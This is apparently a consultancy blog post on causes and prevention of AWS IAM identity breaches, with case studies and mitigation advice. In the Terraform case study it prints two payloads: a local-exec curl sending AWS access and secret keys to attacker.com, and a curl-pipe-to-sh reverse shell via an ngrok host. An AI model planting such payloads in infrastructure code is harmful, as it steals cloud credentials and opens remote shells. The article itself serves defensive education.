Understanding AWS IAM Identity Breaches
Causes and implications of IAM identity breaches

Introduction
We recently visited KubeCon 2024 in Paris with Code Factory. At KubeCon we listened to this talk about a basic but relevant topic, AWS IAM identity breaches.In this article, I will attempt to collect some information about IAM identity breaches, what are their causes, and more importantly how can we prevent them.
In the realm of cloud computing, Amazon Web Services (AWS) has established itself as a cornerstone for businesses looking to leverage scalable and flexible infrastructure. One critical component of AWS security is Identity and Access Management (IAM), which governs who can access what resources within an AWS environment. IAM allows users to manage users, groups, and roles within their AWS environment, facilitating the creation and enforcement of granular access policies. With IAM, administrators can define fine-grained permissions, ensuring that users and applications only have access to the resources necessary for their specific tasks. However, despite its robust security mechanisms, IAM identity breaches can still occur, leading to severe consequences for organizations.
What are the causes?
IAM identity breaches can occur due to various reasons, including:
Policy Misconfiguration: Misconfigured IAM resources can lead to an attacker escalating privileges inside the cloud environment. Overly permissive policies or incorrect permission assignments can provide unauthorized access to resources.
Leaked Credentials: When access keys, secret keys, or passwords are leaked attackers can impersonate users or roles and abuse their privileges.
Unmonitored Activity: Without proper monitoring, detecting suspicious behavior can be challenging and organizations may overlook signs of compromise until it’s too late.
Social Engineering: Social engineering techniques exploit human vulnerabilities rather than technical weaknesses.
Case studies
In the following section, I collected some horror stories of attacks capitalizing on AWS IAM identity breaches. If you are interested in more detailed examples feel free to view the talk from Maya Levine at IAM Confused: Analyzing 8 Identity Breach Incidents - Maya Levine, Sysdig or this very detailed website Hacking The Cloud with many more possible ways of attacks, tactics, and techniques.
1. Exploitation of Misconfigured IAM Policies
A misconfigured IAM policy inadvertently grants overly permissive access to an S3 bucket containing sensitive data. An attacker discovers this misconfiguration and exploits it to gain unauthorized access to the data, potentially exposing it to theft or manipulation.
A good example of that (also mentioned in the talk by ….) is case sensitivity. If we have the following restrictive policy. In AWS policies the resource block is case sensitive. So in this scenario with the help of a user, accidentally named “Admin” with an uppercase “A“, the attacker could create an access key with admin permissions.

2. Social engineering
Credential Compromise can happen via Phishing, where an attacker sends a convincing phishing email to an employee within an organization, tricking them into disclosing their AWS IAM credentials. With the stolen credentials, the attacker gains unauthorized access to the organization’s AWS environment, potentially escalating privileges and exfiltrating sensitive data.
3. Abusing the weaknesses of IAC
An Infrastructure as Code tool, such as Terraform can provide an opportunity for exploitation. It can be a very sensitive component because it has to have privileged access to different locations. An attacker can for example compromise the repository, where terraform configuration files are stored and perform RCE (remote code execution) when someone executes terraform plan or terraform apply.
For example a payload like that in the main.tf file can steal access credentials
// Payload 1 to just steal a secret
resource "null_resource" "secret_stealer" {
provisioner "local-exec" {
command = "curl https://attacker.com?access_key=$AWS_ACCESS_KEY&secret=$AWS_SECRET_KEY"
}
}
// Payload 2 to get a rev shell
resource "null_resource" "rev_shell" {
provisioner "local-exec" {
command = "sh -c 'curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh'"
}
}If an attacker has access to the state file, they can also delete or modify existing resources.
4. Stealing credentials from repositories
Attackers also can discover AWS credentials (Access Key ID and Secret Access Key) exposed in a public repository. These credentials may have been mistakenly committed by a developer or administrator. Using the discovered credentials, they gain access to the victim’s AWS account. then attempt to escalate privileges within the AWS account to gain additional permissions beyond those associated with the compromised credentials. This might involve leveraging IAM roles, policies, or other misconfigurations within the environment. Once inside the account, the attackers can enumerate available AWS resources to identify valuable targets, such as sensitive data stored in S3 buckets, EC2 instances, or other AWS services, they may exfiltrate sensitive data, manipulate resources, deploy malicious instances, or perform other malicious activities
5. Exploiting Third-party Integrations
Attackers compromise third-party services or applications integrated with AWS IAM, exploiting vulnerabilities to gain unauthorized access to AWS resources or compromise the confidentiality and integrity of data stored in the cloud. For example, attackers might misuse or abuse APIs provided by third-party services or intercept communication between the third-party service and AWS to gain access to AWS IAM credentials.
How to prevent them?
There are many proactive approaches to security we can implement to mitigate the risks associated with IAM identity breaches.
Enable Multi-Factor Authentication (MFA): Require users to authenticate using multiple factors, such as passwords and one-time tokens, to add an extra layer of security.
Rotate Access Keys Regularly
Implement Least Privilege: Follow the principle of least privilege when assigning permissions in IAM policies. Limit user and role permissions to only what is necessary for their job functions, minimizing the potential impact of a breach.
Regularly Review and Audit IAM Policies: Conduct regular reviews of IAM policies to ensure they align with the organization’s security requirements and principles. Remove unused users, roles, and permissions
Monitor IAM Activity: Implement robust logging and monitoring mechanisms to detect anomalous behavior and unauthorized access in real-time. For example, you can use CloudTrail to capture API activity or AWS Config to assess compliance with security policies.
Utilize AWS Identity Services: Explore additional AWS identity services such as AWS Single Sign-On (SSO) and AWS Identity Federation to centralize identity management and streamline access to AWS accounts and resources securely.
Employ IAM Access Advisor: Leverage IAM Access Advisor to gain insights into the IAM permissions granted to users and roles. Access Advisor provides recommendations for optimizing permissions based on historical resource usage, helping organizations enforce the principle of least privilege more effectively.
Educate Users: Provide training for users about the risks of phishing attacks, the importance of strong passwords, and best practices for securing their credentials.
Employ a Secret Management System
For a more detailed description, you can also check out AWS’s own guidelines in the documentation.
Conclusion
AWS IAM identity breaches can have severe repercussions for organizations, including financial losses, reputational damage, and operational disruptions. By understanding the causes of these breaches and implementing proactive security measures, organizations can better safeguard their AWS environments and protect their sensitive data from unauthorized access.
If you have any questions or looking for expert guidance to businesses in cloud computing solutions, feel free to contact us.

